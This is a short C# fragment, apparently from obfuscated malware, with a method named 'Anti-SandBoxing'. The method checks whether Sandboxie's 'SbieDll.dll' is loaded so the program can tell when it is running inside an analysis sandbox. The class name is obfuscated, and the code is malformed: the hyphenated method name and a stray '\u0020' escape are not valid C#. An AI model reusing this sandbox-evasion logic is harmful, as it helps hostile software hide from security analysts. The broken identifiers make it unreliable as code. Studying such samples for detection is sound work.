 private static bool Anti-SandBoxing()
{
bool result;
try
{
if (oQm0xzosrWM7CGTCsMZCODumwvt5ODG1drdBoIeM03A6xt9SK5NFYiMYXb1U.Check_DLL_presence\u0020("SbieDll.dll").ToInt32() != 0)
{
result = true;
}
else
{
result = false;
}
}
catch (Exception ex)
{
result = false;
}
return result;
}